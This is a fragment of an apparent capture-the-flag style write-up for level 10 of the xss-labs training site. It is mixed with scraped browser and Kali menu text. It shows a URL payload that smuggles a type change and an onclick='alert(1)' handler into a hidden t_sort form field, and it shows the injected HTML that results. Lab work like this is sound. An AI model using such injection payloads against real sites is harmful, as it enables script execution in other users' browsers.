 192.168.43.252/xss-labs-master/level10.php?keyword=well done!&t_sort=1234" type="text" onclick="alert(1)
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
没有找到和well done!相关的结果.
点击它弹窗
1234
Mission Level 10
payload的长度:10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式 :hov .cls
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="1234" type="text" onclick="alert(1)"> event
</form>
</center>
<center> </center>
元素 { 内联
}